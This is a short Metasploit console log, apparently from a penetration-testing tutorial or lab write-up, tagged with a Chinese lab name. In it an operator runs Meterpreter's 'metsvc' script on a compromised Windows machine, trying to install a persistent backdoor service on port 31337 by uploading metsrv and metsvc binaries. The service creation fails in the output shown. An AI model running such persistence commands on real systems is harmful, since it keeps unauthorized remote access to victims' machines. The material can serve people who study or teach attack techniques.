 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Te
mp\mbojyToGiA...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
Cannot create service (0x00000431)
字节脉搏实验室